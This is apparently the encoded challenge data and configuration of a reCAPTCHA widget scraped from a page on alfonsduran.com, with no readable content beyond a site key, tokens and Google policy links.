Hw4/DpcOrwosaw64hTEJEwrHCvVRaL8Kbw5nCm8Osd8OIw5rCk8KxwpVDE3dPAMO4CsK2wrpABMOmEsKUAMOUw6zCqUXCgl3CusKZworClMOdwpBCZsKrwr3CjElfJw3CiR4ew7Muwpg/wrfCj17CgsO4w43DoWBewq/CvMOrAQHCm8KJw7hswq3Drh9yw5R1wrA8w6grw7/DnsOwWsOgw7JpwrsCQ8OpCcOET3bCnkbDqMKtQcKAf8Oswpp9w6IyDsOLw4h6wrZ4w6loG8KOw4/DpcKhAg5ZwqNKwqHDg8OHEMOVw6fCtsKNwphCwoPDicK5w6/DtMKrPSAlwoFtw407ABNiw6JjJ8OQYsOuwoRjwp9hwrPCscKXwr4iLMK0wrjCusKRe27Dr8KrHzl+woMcJGPDjsOVVMOHw7HCp8KOw6bCtQN3w73Dp8O/w7E+w47CmhLClMOuwq/[base64]/CjX3DsMK5JsKODyYpYsOawpDCnATCo8KlWsKNwrHCpVHDrl4kB8KEGUTDlMKFwrwWwqnDgm/DsVB8w7JmejLDrMK3BsO9w5XDrjBSTg1SRsKcWsKLIg3CncKYH8KHw6R/XsKLwrJwZ8OLwqoRVFXDjcOFw5fCocOPw4wmXSlhwqvDo1IbeX3CnSMIwplbw6bDonhUwrYqOycKwqQywpTDoMOjwoHDpXY1w40ID8Kmw4MJIMKzwobDvMKkRsKyw54iR3kTw67DvsOxfhDDhcOxwp5Ww6HDlAIXwq1SdMKgwq/CosKIJ8KdERDCkRF6VlDCisKANmXDghfDs8KPwonDksObw4o5cz7Cq0/CsEUXwrhVecKECsKRKHHDqcKmwpIfwoBaWHPCs2PCocKqOgdIIFoEemnDh8KKwo4vwonCpcOXwqxzJ3wCbHQWU8KmFcOSwpgqb8Kaw6U+wpBnw5/DmRrDlhzCo8KKZ1l/w4zChSQLw63DjsKhwo8yw4V3S8KewqJ0VcKAw74nwonClMOqHsK4w7PDssOwVMKlIsKteMOTFwzDqTnDgH4Sw6fCuCIDFUbCosORJMOFw6BNwoszU8OJwprDrsKZRwHClidkw5HCrQ3DnB8AwoRaw57Cv1c8cSYow57Dv2Nzwp/DhsKCw6UNwps5w4HChMOyQBs/KiLCnHZOcsOZKMOwRxDCkMOZbH5hw4HDvMOiw7bCkFfDmsKGC3wCwpVdwrfCv0zDvsOSw7jCpsKbwpbCvMK0w6BsSsKFGSJiwpgAT3lhw6MfwrDCqMOfwrxGIcKNXcO7KsKjFXfCq0jDrBM6w7vCi8Ote1YDXGXDsB4/JEfCi8KGRGLDkSjDnHvClloHw7hMWR3CscK4ZMKtw5TChMKrw7jCq20xK8KMTybCssKjw4vCgnLCnwDCicKhOMOfWsKdw6Fqwq/CqjN/GG9cw7hlwpBNEWdjTktfw4sIw4NDw4zDvXpZBn7Cq8KCw4l2w6Y0w4zCkcKUwr3DqMKea8OtckVWw5pZwq0cw70Uwp0pwqbDhRzCrGjDiMOvw7o9HnRSwp/CjMKgXMOte1UZwr1BDwctEMOkXzNATcO6I8K/[base64]/DhB14wqnDpMKAw5HDkcKpZcKJIF5hQlVBwoIAwpRYw6JPw5LCsU7DtXvDgihKwpzDlXd3wpltfV0Aw6TChBfCq8KCES4OOljDqUXCj8KGDAnCkcODw5JnLTw9wqIseMKpCsKcw5NWw68eScOkacKfwqpQwq/Dv2TChcK/wpA5QMKrw5UBS0fCmF9CEMOIUMKDKMOdesKxbTTDqCfDi03DqGnCsTjCmsO7wqtWw6FGw5XDmsKfw7bDlyw/w7ZJIsKuwoLDicOow5PChRFkY8KAVsKyw5c7JA3Dr8KYwopVN8K+S8KtHk7DhMKDw4pZDmhlfy7Cmg3Cv8K1NjDDkXRQwp3CoRbDkD3DicKaSGLDvHvCscOqEU0Awo0dw5sRRMKUelV2wrvCvXfCssKvG2jCtn/CljdewrfDoWzCq8Ozwp3ChR5gUcO/ecK3w61laMOtw6UQfcKowobCpiFEb2cbO1bDkzxFwoQmS3c8TSkRw70rwonDqT8rDcOCc1zDpSXCklPDh8KcbMK1w7xhBjgMwqVIaFcREcO6C20swpnDtC9nw65ybsKTFmk9UsOFw7/DqMKdwovDkMKOQMOuwrw+E8KFw73DsMOCwpTDv3tSfCTDvxopwr3CmD7DsigSw4UdGsOkw6LDssOYw4bDlsOwC1/CmTk1w4/Dm8OaBsK1w5oow7LDumPDjRfDg1/Cr1REUsO3FgXDnx0xw5XDgXg/[base64]/CpmzDo2LCp8OfYxxhZMK5w48Cw7rDrkLDucOmJ8KqXzLDk1zDucO1GsOsK2kPw4o5UsKQw41cUMOaWzoPwo7DjsOHwpQHw7UiY2rCug97wo/[base64]/Dv8OOa8Odw5TDvMK5YS7DtSHDnUVYwqbCtMOUNMKsfHBEZmXCo8KOEMOFNsKjSSrCnMKfc8OuXTHCqnzDmsOhH8KWwpBZwrXClMO7w6zDpD8uH1LCqkkkwrPCrMKDVsK3wpLDiCfCu8KYwofDg8KMD3/CpcOmCUY7w6kXB0HCvMOPw6jDtMOUNG54w6I6w4zDpl9Uwp8NelnDlBRfw53Dhn/DmhvDncKEaxPDk8OvwoTDvsKewrEoYAgvw40LC8OSTMOeDUDCm8OgwprDs8OvY8OCwrcEXsOdwo/DvsOsw5EwC8KMR8KoUB7ChcKXwrE9wqoAwq7DqWTCvsOiw4XCoA7DtcKNwoDDocKeOMOaRFVVwq/[base64]/[base64]/[base64]/DvyXDiBwFWMKcwqkPw6NAEsKNwrsUfsK+w6fCnTN6MzXCrggdVmpMw4HDvGTCgMKiwp3DoGxKZMOdPQHCl3bDpQnDiCTDgRfDj8KHw4/[base64]/wqnCqlhKYMOLw59ML1s4DkcdUi06AcOIwpxTfQPCvlrCmQ5jAXXCnMKhw6VBGytqwolfGUtRHFZlw6Ziwostwpgyw6bCnh3DvBLCvR/CiGDDqmpGTwBfeiXCoU9kQcOuwrvDjz/CtcKtKcKoZMOTw6TCtsKaGMKtwr1/[base64]/JzbCtEtgKU7DhcOTwpvDpcKrH1bCp3RfDR/ChXnDscKdHFHDgW8fwr/CpMKmw4vCvTHDsxVzw4PCrMO3w7wZwqDCm8KnIsO9DsKAwpjClsOJCAJvDkTCicKOJMO2woIgIcKoFk7DtsO5HcKaBD7DsX3Cn8Oxw7/CnkvCrMKgCMO9w7vDvgoWBwHCgS43wprDjsKsTcO7YcKUNcKxw6bDmlvCh8ORwrnCt8OtOE9hw5XDh8OnwoPCqjYWX8OGw6nCtzdlwoLDqMK6w7/[base64]/CliXDoHLDiyfDv2xqw6bCjG/Dq8Kbw7DCoj/[base64]/Clw5aIsK3w5nCl18/A8OGe3HDlsKIw7PDtMOkCMOmZMOdwrPDigbDtAlJNBbDisKUJ8Kgw6rCpmHDr8Kfw5pEw47Cn1DCuUPCmMKvbMOXw6kwYMO0w7zDp8O7w6l7woLDiWnCvgBARhM7DHUzSMONUF/[base64]/Dl8OLwrliK8KGw4/Cg8OadsOEw5Bdw55ow5wywrDDgMKHw74Ew4rCkX7Djxgcw6DDv1rCsBZiZnvCtmfDkMObw5XCt27Co8Ksw5bChUzDncOnc8O6w5/CisOeYRRiwqzDhcOLRhnDnX50wqrDiAwCwotTK3HDkQtlw7BOPizDkizDjDHChV5rAX8TOcOkw5IAHcKLFnHDrMOKworDt8O+QMOzf8K6wrXDhGDDpcO+aGQuw4rDnQXDmsK7PMORNsOIw4HCrsKlPsKVw7vCs8O/c8OFw4nDocKVwobCk8OQWwp8wozDnArDl8KRw65/[base64]/CvQ7CpsO/w6fDvyXClgzCqcKVwpYnw4ECwos3wpLDosO+w7fCujtCw7tdYVHDiMKowo5jan4DXztnSXrDucKLSDUZBQITccOeMsOwPMK0eUzClcOgMD7DtMKkDcKmw63DljN2CTA8wqc4R8O8wrnCqTJqL8KrdjXCn8OzwqJDw4MoK8OXFi/DuB7CgBktw7p7w63DpsKRw6vCunwdfnZbdsO3N8OOCMOqw6LDoAdAw7DCpsKsfAseJsObfsOMw4LDn8OJPAPDjsK9w5Qlw5YCbg7DkcKjTCrCoWpQw6DChMOwcMKnw4/[base64]/Cs8O4w7TDnMOuCgjDmsOmw43Dg8OoAhEmwqvCokjCm18+w4EkHsKVw54XwoYlfsK5worCgQPCrwEkwonCscOXKiLDl8Kww7IuP8KLLD7DiUrDqMO/[base64]/[base64]/[base64]/ClMK2BcK5R8Ohw4ZbMysjwqcHw5DCvnsxw6bDh8K8L8KSJcKINcKLYA/ChGZOUGrDrMKGwphGO8OBw4TDhsKxM3PCugDDp8OhCcKFwqgAwoTCoMO/[base64]/Cv1o9GMKKKUlRw5DClMOsBkPClMODG8KVw4jDq8O1L8OVw7Q1wpvCqsOgK8Oyw4rCgsKLScKxPG3CjhTCsS8TZsKVw77DpcOgw41Qw4ceK8Kyw5lmIS/DnQNAM8OsAcKcThQcw75Jf8OsRcKdwoXCksKHw4dsaz7CusOAwqLCjEjDkTLDrsOKBcK5wrvDkXjDi2fDp0/CmW1jw68USMOzw4TCh8OQw70XwovDlsOgaSlSw6h0cMO8I2VYwpoWw6DDuF57aH7CoQzCqcKaw4xBZsORwrw0w7MCw4DChcK1LXF6wrLCtG9OXsKrPsKCL8OywpnCnQ4EfcOkwrvCssO3PG5yw4HCq8OPwppbMcO2w4/CqmQJbHjDrSnDh8Kaw6ARw4zCj8KEw63DhEXCr2fCtx3DqsOEwqlIw6JJVMKIwp9XSiE7QcK+JW9ICMKzw4huw5/Cu0nDv1nDllXDq8KFwo/DpErDr8K6wpzDvk3Dg8OXw4DCpw00wpIrw45fw68sYFAlIsKXw7EDwrXDjsKkwpPDpMKqbxjCpsKZQUwcccK2fcOaf8K2w7tqE8KUwrc8DgPDm8K2wrDCv0VCwpbDsADDuh/[base64]/Ci294QF0jw7pzw6rDnHLCilPDtMOMwrkqw47CuUQNSxZIwrzDvlhXNGViFifCusO/w78pw60Dw7cYPcKjAcOkwp0YwpIzHmfDpcO0wq0Yw5DCvG4ow5k5M8Kvw5DCgMOWfMKFHgbDkcKBw7DCrDxxCDUDwroSSsKhOcKEBhfCl8OpwrTDpcK5VsKkNXk4RnlGwrDDqDpaw4nCvm/[base64]/T8K7HQLDn8OqwrgSwpHCsBrDnVnDkcOHw7wOwrMtWsKyw4fDm8OZWMO6d8OvwqnDu1Ysw7oVey9CwpQlwqAPw6g1bhpBwoXCpHdPS8KGwrkew4HDsybDrAtxaSfDsWDClcOUwqVHworCkB7Cr8Ozwr/DkMOlRSV9wqjCn8KiYcOhwpzDsSnCqUvDhcKdwojDusK3DETDsTzCkH3DqMO/FMODWhleZ1NKwoHCvzIcw5PDlMO0O8OPw5vDs1V5w5dZasOnwpUDPzRdADHChkfCmEZ2Y8Ojw7dyaMO0woM2VyfCj10Ew47DoMKQC8KGV8KOKcOGwrDCvMKOwrxmwp9Xc8ORcWHDhVdIw4zDrSvDjCgpw5hDPsOxwo0mwqHDnMO/w6R/fBwEwpHCtsOccVzCjcKNZ8KlwrYmw4A2BsOBPcOVGMKqw64OXMOpShPCoWRFYmwkw5bDizkHwrjDncKdacKXXcKswqzDssOWN3DDscK+ACFow4TCk8OwFcKtIm3CisK/RTfCrcKxwpt8w6pGwqzDnMKrcFlyNsOEKETDvkNmB8KTNjPCo8OMwoxjeGPCgE3DqWHCnzvCqStxw4AHw5DCi0HDvj9dM8KDTgp9wr7Cs8KSEg/DhTrCm8KPwqI9woY5w4woeljCsgrChsKtw6xewql5NnE1wpM5O8K7EMOuccODw7NLw4rDtXJiw7jDmcOyTSTCjsO1w5hOwobDjcK9McOCdmHCjB/CjDHCu23ClCTDn3MVwr9MwozCpsOpw4UDw7YcFcOsUWsCw6PCtsKuw7zDvWJpwpofw4DCrsOlw4NuSQXCs8KKTsOjw58gw43CtsKmE8KRLnR7w7gjCXkGw6nComPDuxzCi8KTw6gBKH7Dm8KFKMOkw6AqOX7Cp8K3MsKVwoDCr8O1X8K3CzwWRMOlKjUHw6/Cm8KJNMOXwr9DPsKOOhAtZEALwoVqc8Onw57CgF7Crh7DimpAwpzCi8Ohw4/CnsOUScObZyN6w6c8w5UNIsKSw5FKe3VQw4gAZVkWbcO7w63CtcKyb8OAw5DCsTnDsBXDoyvCkDZmbsKow6d/woQhw7IrwoRgwp3DoBDCiFAsDiVoEQbDmsKQHMKQTlzDusK1w5xIfgFgLMOVwq0xN3QZwrcmF8KDwqM/WVDCtGLDqMKEw71NUMObE8OOwprDt8K/wqM4MsK5fsOHWsKyw5IwTcOSISchO8K3K07Cl8Onw7FbPsOlPAPDpMKMwojCs8Kowrt8enZYIS4rwrnCs0Vow7wwZF/DgHjDnMKXD8KDw43Dsw8YRxjCuCDClm/DqcKSD8K+w7vDpSXDrSzDsMOPPXUSUcOxC8KRe30dKxBKwqjCoXF4w7jCpcKZw6gOwqXDucKtw7U/L3kkKMOVw5fDpzxnOMODGCo+G10ew6kNIcKuw7bDtRsdY0t2L8O/[base64]/CmgMqfUQJZ1BkSGUTT8KGWsKLwpAIF8KKLsKcA8KKRMOVTMOhBMKJacKAw4BQwoo8ecO0w5xLWAwfAWF6JsKrQj9QFHhowoLCicOiw458w4VDw480wpFAChZzU2PDk8K/w4w5RCDDtMOFQMOkw47Dm8OzZsKUXxrDqmvCnwkKwpfCucO3eDPCisO0aMK6wqo0w7LDli8Mw7N2GH8UwozDj07ClsOJPMO2w47DrcOPwrbCjDPDtsKFWsOaw6Y3wqbDgsKHwovCv8OoasO/VmMtEsKHJy3CtUvDs8O0G8OowpPDrMOkEyU9wqzDhMOrwo1dw6HCvxnCiMOXw6PDr8KXw5HCi8OXwp08E3tmFC3DmkMKw4QXwr5bMlx+I3zDosOYw7bCl3/Cs8OQEwvCmUnCmcKdcMK4E2zDksO3UcOQw79cc3UgAsKRwq4vw6DCth0rwpTDscOvbcKPwqIAw4EHA8OnIT/Cv8K5CsKCPgFPwp7ClsOyL8Kbw5YMwqxPWB10w7nDoCokLMKmKsK3Vmw7w5xPw7/Cl8OlOcO4w4BfY8OkKMKMSzt6woPCt8KFB8KaScK7V8OUasKIYcKyRloPPcKawpoCw6/CsMOFw4thGzfCrMO8w5TCsm58LDFowqDCkU4yw73Dk0bDssKswoE1dh3Ct8KWfwfDqsO/d0rCkSfDh1opUcKrw5fDpMKFwrpRa8KGe8Kiwp8Vw5/[base64]/DnnV9D8O+fTlzw4hzNTF0w6HDh8KsBFJfwqNIwp5gw48AAsODU8Oxw4vChMKCwpTCr8OEw7FRw5zCmQNTwq/DqyLCu8KQIhTCl0vDj8OKLsO3Ey4Xwpczw4tTejfCqR56wqhJw6FRIkoQVsOBOMORRsK/PMO7w7xHw73Cv8OGD1nCoyNAwogsTcKDwpHDglJHdGvDsDvDnFtIw57CkBAgTcOwOR7CrG/Crn56ODLDgcOlw7BXbcKTBcK9w4hbwp4PwpccMGB8wovDisK5w63CtzdHwqbDm2QgFQddC8ORwpXCqG3CsxMLwq/CrjUsQlYKGcOhC1PCsMKDw5vDt8KdeEPDkD1gGsK5w5AkRFLChMO2wqNIJkwAccO1w4HDvHbDq8O2wqIBehrCnmFTw61mwqVBBMOKGxDDrH7Di8Omwr8Jw7FWHE7DpMKvYE7CpcOnw7jCsMKnSy1/I8K2wrfDhEYldVQdwqEPRU/DtXXDkztSDsOiw7EYwqTClTfDqAfCijPDmhfCmQvDk8OgXMKoTX07wooeRGpBwpc6w7kMAcKWKC4tbWg0CiopwpzCuELDqi7ChcO0w64nwoUGw7zDtMKJwppQFcOTwpLCuMOmKwzCu0LDu8Kfwq80wp8uw5sNBjnCo35/wroIUx3Dr8OuFMKuS3/CgmAtYcOTwpo6cH4DH8O+w4bCsg0KwqLDjMKrw4TDhMOIPQVhYsKKw77Cv8OeWzrChsOhw67DhRDCpsOywozClcKRwq1HEh/CpsK+ccO7URrCi8K9wp/CrhM/woPDr3wLwoDCsSgtwprCmMKJwqFpw7Q3woXDpcKhGcOAwrPDrytMw7EvwoFXwp/DvMKJw6tMw59IMsO4NgDDn13CuMOEwqM4w7o0wrI9w4g/agEfL8KpGsKZwrFfK0zDhzTDnsKPZ2MqSMKSN2tew6t/w6HDi8OKw7XCiMKmJMOTdcKQf03DnMKOA8O0w7XCj8O+BMO0wp3Ct3TDpTXDgTjDtxIZesK1FcOZaSDDucKjG1gZw6TCgybCtkU7woHCpsKww7U7wr/CmMOhC8KyFMKhK8OmwoQqI3zCkXBFWR/CnsO5UjklAcOZwqs8wox/bcOew4Bvw5F3wrhQccOYZsKRw7F6CBtGw58wwofDs8O8PMOfYyzDqcORw6dNwqLDtsKjaMKKw4vCusOTw4MFwq/[base64]/[base64]/Clxxlw7EJwqnDk1AMw4oBwrXDoMOaLUjDlFtKI8OfEMKewoPCucOScDgCNcOMw43CgD7Cl8KPw5bDqsOjYsKzEQARRjkKwprCpHVGw7jDoMKPwppKwoUVwrrChj3CgcOoYsKyw7RGeXslTMOcw7MNw5rCiMOTwokuLsK/[base64]/Dr2nCmmgORG0vw6bDhMOLek3Dj2AKDwJkXcOawoHDlUVNw7khw5sVw78Uw6HCtMKvD3DDkcKHwotpwpbDo3ZQw45oFFQXdEnCojfCgVo6wrgyWMOyITsBw43CisO6wqzDijAHPcO5w78XTUMyw7zCtcK1w63DpsKEw5zCl8ORw57DpsOKC2lHwo/Cuw1rGi/DqsOoOsODwoPCisOPw6VlwpfCgMKIw6DCo8ODHHnDmSFcw7XCrl7Chh/[base64]/DpcKWV3oNf8KyCcKoOQtVwqHCnlx9FS5sHMKrwrTDsxAIwqN4w71FQEnDhnTCvMKXL8KrwpXDvcOYw53DvcOrNAPCmsKTV3DCpcOPwq5cwqbDu8KRwrtkbcODwoJAwrcFwp/DvEkmw7F0SsKywp4lIMKcw7bDtMO+woBowq3DlsORA8Knw4RUw77DoSwYfsOjw6Uew5jChXbCp3bDrT0ywrRKbm/DiW/Dqh4zwoHDg8OPcyV9w61nCUTCmMO0w5vCqALCohfDkyjCvMOBw7FWw7Iww5LCr2jCi8KnVMK6woYxSHZUw6ErwrJ+dUxzQcKtw4MYwojDuSk1wrDCm27Dn3TCj3V5wqXChMKjwrPCiio/wq1YwrYyD8Ohwo/CnMOHw4DCvMKgUW4HwrrCj8KpfSzDlMO+w44Uw6jCuMKUw5ZTY0rDmMK/Yw/[base64]/CocKhDQrDlcOAwq0Zwod4w4x6McOYV0lTecObRcKiPcO8D0vCsmcZw67DmEYtw69uw7Imw7TCv1YEHcO9w57DrHMhwpvCoFHCj8O4OHLDg8OFHVt+RXUkLsKpwpXDklPCpsOEw5PDkTvDpcOQTCHDuytXw6dPw5VrwqTCssK8woNONMKjWi/CsBrCiDDCoCfDqV0Rw4HDt8KEHAEWw4slWMOxwqgAYcOvAUhmUcK0C8O4XMK0wrjCqmbCtnRqCMOSHSnCocOEwrbDnnNqwp55CMO0E8O3w7nDjzJZw6PDhExhw4DCqcKQwq7DjsKuwr/Dhw/[base64]/CpwHDk8KOFk0xw6hdYsKww7tywopVw5/[base64]/DqCDDnkAJwrLDmsK6w5fDtFB+w75+EsKmE8OqwpwfeMKDKWMnw7/[base64]/Cgn0LW8OiWcKqw4XDqsKgwrTCgsKKfcKfw7fCrzMTwqJgwpAPSR/DqwDDhSdgZBE4w5F5G8OVK8Oow5lVC8OLF8O4YQg9w6DCrsOUw6PDjxDDpFXDjC1Uw4hbw4V5wqzDi3dyw4bDnEspFMKawrxawobCpcKEw7Jswow/[base64]/[base64]/DocOjwpFuRVtuw5dZwrvCtyfCiQ4EQDsRK3PCqsKCRsK6wqBMEMOtW8KUYRlmQsOaFzULw41iw7YSScOqW8OZwpjCnSbDoCM+QMKgwrjDihogJ8KNJMONWWoSw6DDncOnNEDDnMK/w4gmfArDmsO2w5lvVcOmTjjDhQ9LwoIvwpXDrsO7BcKuwqrCj8KNwoTCkStaw5/Ci8K5PAzDosOHw7JxKcKESy0gMcOPe8Onw4rDpHMsOcOVTcOXw4PCmjvCk8OSY8OFLQ3CisKvP8K7w44TdmIaTcK/[base64]/Ck8KpXAZxwrw9w77DrsKxw5ohw43CqwECwpbDqjPCrW7DqsKHw6MNw6LDi8Ojw6oXw7XDp8O4w6vDhcOSZ8OzJUrDqFInwq/DisKBw55iw67CmsO9wqcMQSXDi8OVwooCwqZ+woTCqQ5lw7oWwrrDhEBVwr5iKXnCusKKw5lOG3wDwovCpMOZGHZ5AcKBw4k7w4JYNS5Wd8OTwosCJwRCcCsQwrVuAMOxw4QWw4IQwobCnMKWw6B6MsKxfknDsMOMw7bCpcKNw4NmPcO2R8KMw73CkgN2GsKEw6/[base64]/ClSHDhcKqCwfCu8Kew7TCgcKEfElWBEZtPMKzw7IKIjPDmH4Xw6fCn0Vaw6dwwofDssOQJMOiw6nDi8KpHmvCqsK9AsK2wp1awq7DvcKoGHjDiUU4w5rDrWggT8KBbX5ywozCt8O0w5TCiMKFJnHCqhMkLcKjIcKpccO+w64mHy/DkMOUw7zCscO2wpDDj8Ktw6gAHMK7wrvDnMOxSwTCu8KPZsOaw61gwrvDosKPwq4ma8O/[base64]/[base64]/CtsOpw7HCosO6CMKhXz8nW1LCtMKPw6MTd8OjwrTCjn/Cs8Kdw4PCksKiw5bDrcKxw4PCqsKjwpM4w75pwpPCsMOeZT7DksKyNxZWw5AVUnwswqfDil7CrxfDusOCw5NuT1rCi3Fgw4/CrwHDocKRQcOeesKFVmPDm8K8SSrDnA8lWsK4fsO6w7kPw6BPKhxPwpJkw4ITQ8K1GsKrwrIlNsOJw4/Du8O/BVFNwr9kw63DszZiw5XDtcKJTTHDgcKow48+IMO7CcK4wpTClcOpDsOVeDFWwoxqP8OOfsKUw5vDmhs9wp1sAh1cwqbDrcK5I8OfwoUgw7jDssOxwp/CqQxwCMKSY8ORIAXDoHnCvMOswqLDuMKdwpLDoMO+Cl5cwrN1aBZvSMOBXT/Cl8OVUsK0CMKnw6TCt3HDuT5vw4Uhw6Vhw7PDv2gfNcOAwqDClnBkwqIEBcKow6fDucOcw4JsOMKAFjhYwrvDrcKRd8KxUsKnZsKkwp8Twr3DnSckwoNGVRA\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22li1yvWAHTvNljYbLqdV6CxNtRFEDXqEuGC36eV/Edaw\\u003d\x22,1,0,null,1,1769277714027,0,0,[199],null,[191,226,143,125,102],\x22RC-tj0DJYWgk3ws_A\x22,null,null,null,null,null,\x220dAFcWeA6I1pL_lEVu3IiHRJnW9G4O5_hSq4Sg7cSCfqvtxuTdFW2WgiIocOhRkbYMhVITOXYwOHs7_SMzvcWct1elQR_ATj1Y6Q\x22,1769360513803]");
    </script></body></html>